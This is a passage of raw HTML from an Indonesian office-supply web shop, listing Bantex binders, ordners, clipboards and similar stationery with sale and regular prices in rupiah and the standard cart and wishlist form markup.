}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8223 Ring Binder 1222 FC 2D-25mm Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-8223-ring-binder-1222-fc-2d-25mm.html" class="product-item-link">Bantex 8223 Ring Binder 1222 FC 2D-25mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2712" data-price-box="product-id-2712">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2712-widget-product-grid" data-price-amount="36400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;36.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2712-widget-product-grid" data-price-amount="41900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;41.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8223" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2712/" method="post"><input type="hidden" name="product" value="2712"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2712,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2712&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1465-21-ordner-fc-7-cm-lilac.html" class="product-item-photo">  <span class="product-image-container product-image-container-2552"><span class="product-image-wrapper"><!--mf_product_label_comment_2552--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Ordner Plastik merk Bantex"></span></span>  <style>.product-image-container-2552 {
    width: 240px;
}
.product-image-container-2552 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-21 Ordner FC 7 cm Lilac Ordner binder map arsip folio" href="https://www.tokoatkgrosir.co.id/bantex-1465-21-ordner-fc-7-cm-lilac.html" class="product-item-link">Bantex 1465-21 Ordner FC 7 cm Lilac Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2552" data-price-box="product-id-2552">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2552-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2552-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V21" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2552/" method="post"><input type="hidden" name="product" value="2552"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2552,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2552&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-9870-letter-tray.html" class="product-item-photo">  <span class="product-image-container product-image-container-2805"><span class="product-image-wrapper"><!--mf_product_label_comment_2805--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9870-ba-9872-ba-9815-ba-9811.jpg" loading="lazy" width="240" height="300" alt="Gambar Tempat Stationery Bantex 9870 Letter Tray merek Bantex"></span></span>  <style>.product-image-container-2805 {
    width: 240px;
}
.product-image-container-2805 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9870 Letter Tray Bak surat" href="https://www.tokoatkgrosir.co.id/bantex-9870-letter-tray.html" class="product-item-link">Bantex 9870 Letter Tray Bak surat</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2805" data-price-box="product-id-2805">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2805-widget-product-grid" data-price-amount="47700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;47.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2805-widget-product-grid" data-price-amount="54900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;54.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9870" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2805/" method="post"><input type="hidden" name="product" value="2805"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2805,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2805&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-2021-pp-pocket-10-x-a4-in-bag.html" class="product-item-photo">  <span class="product-image-container product-image-container-2579"><span class="product-image-wrapper"><!--mf_product_label_comment_2579--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2035-ba-2035ew-ba-2040-ba-2042-ba-2044-ba-2045-ba-2046-ba-2021-ba-2034-ba-8843g.jpg" loading="lazy" width="240" height="300" alt="Foto Plastik Pocket merk Bantex"></span></span>  <style>.product-image-container-2579 {
    width: 240px;
}
.product-image-container-2579 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2021 PP Pocket 10 x A4 in Bag 0.05mm Plastik folder multiholes untuk aneka ring binder" href="https://www.tokoatkgrosir.co.id/bantex-2021-pp-pocket-10-x-a4-in-bag.html" class="product-item-link">Bantex 2021 PP Pocket 10 x A4 in Bag 0.05mm Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2579" data-price-box="product-id-2579">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2579-widget-product-grid" data-price-amount="9300" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;9.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2579-widget-product-grid" data-price-amount="10700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;10.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2021" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2579/" method="post"><input type="hidden" name="product" value="2579"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2579,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2579&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1467-ordner-a3-70-mm-potrait.html" class="product-item-photo">  <span class="product-image-container product-image-container-2572"><span class="product-image-wrapper"><!--mf_product_label_comment_2572--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 1467 Ordner A3 70 mm Potrait Ordner binder map arsip folio merek Bantex"></span></span>  <style>.product-image-container-2572 {
    width: 240px;
}
.product-image-container-2572 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1467 Ordner A3 70 mm Potrait Ordner binder map arsip folio" href="https://www.tokoatkgrosir.co.id/bantex-1467-ordner-a3-70-mm-potrait.html" class="product-item-link">Bantex 1467 Ordner A3 70 mm Potrait Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2572" data-price-box="product-id-2572">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2572-widget-product-grid" data-price-amount="66400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;66.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2572-widget-product-grid" data-price-amount="76400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;76.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1467" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2572/" method="post"><input type="hidden" name="product" value="2572"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2572,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2572&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1324-a5-20-ring-o-25mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2489"><span class="product-image-wrapper"><!--mf_product_label_comment_2489--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1324-ba-1326.jpg" loading="lazy" width="240" height="300" alt="Contoh Map berkas arsip Bantex 1324 A5 / 20 Ring &quot;O&quot; - 25mm merek Bantex"></span></span>  <style>.product-image-container-2489 {
    width: 240px;
}
.product-image-container-2489 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1324 A5 / 20 Ring O - 25mm Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-1324-a5-20-ring-o-25mm.html" class="product-item-link">Bantex 1324 A5 / 20 Ring O - 25mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2489" data-price-box="product-id-2489">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2489-widget-product-grid" data-price-amount="52100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;52.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2489-widget-product-grid" data-price-amount="60000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;60.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1324" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2489/" method="post"><input type="hidden" name="product" value="2489"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2489,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2489&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-4206-clipboard-a5.html" class="product-item-photo">  <span class="product-image-container product-image-container-2658"><span class="product-image-wrapper"><!--mf_product_label_comment_2658--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4206.jpg" loading="lazy" width="240" height="300" alt="Contoh Clipboard Plastik merk Bantex"></span></span>  <style>.product-image-container-2658 {
    width: 240px;
}
.product-image-container-2658 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4206 Clipboard A5 Papan klip penjepit kertas" href="https://www.tokoatkgrosir.co.id/bantex-4206-clipboard-a5.html" class="product-item-link">Bantex 4206 Clipboard A5 Papan klip penjepit kertas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2658" data-price-box="product-id-2658">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2658-widget-product-grid" data-price-amount="14800" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2658-widget-product-grid" data-price-amount="17100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;17.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4206" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2658/" method="post"><input type="hidden" name="product" value="2658"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2658,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2658&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8762-insert-ring-binder-5246-a4-4d-65mm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2749"><span class="product-image-wrapper"><!--mf_product_label_comment_2749--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8542-ba-8642-ba-8742-ba-8552-ba-8652-ba-8752-ba-8562-ba-8662-ba-8762.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 8762 Insert Ring Binder 5246 A4 4D-65mm White Map berkas arsip merek Bantex"></span></span>  <style>.product-image-container-2749 {
    width: 240px;
}
.product-image-container-2749 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8762 Insert Ring Binder 5246 A4 4D-65mm White Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-8762-insert-ring-binder-5246-a4-4d-65mm-white.html" class="product-item-link">Bantex 8762 Insert Ring Binder 5246 A4 4D-65mm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2749" data-price-box="product-id-2749">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2749-widget-product-grid" data-price-amount="79000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;79.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2749-widget-product-grid" data-price-amount="90900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;90.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8762" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2749/" method="post"><input type="hidden" name="product" value="2749"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2749,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2749&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3156-pp-transparent-display-book-f4-20s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2603"><span class="product-image-wrapper"><!--mf_product_label_comment_2603--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3155-ba-3156.jpg" loading="lazy" width="240" height="300" alt="Contoh Map album dokumen Bantex 3156 PP Transparent Display Book F4 20's merek Bantex"></span></span>  <style>.product-image-container-2603 {
    width: 240px;
}
.product-image-container-2603 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3156 PP Transparent Display Book F4 20's Map album dokumen" href="https://www.tokoatkgrosir.co.id/bantex-3156-pp-transparent-display-book-f4-20s.html" class="product-item-link">Bantex 3156 PP Transparent Display Book F4 20's Map album dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2603" data-price-box="product-id-2603">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2603-widget-product-grid" data-price-amount="46500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;46.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2603-widget-product-grid" data-price-amount="53500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;53.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3156" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2603/" method="post"><input type="hidden" name="product" value="2603"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2603,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" 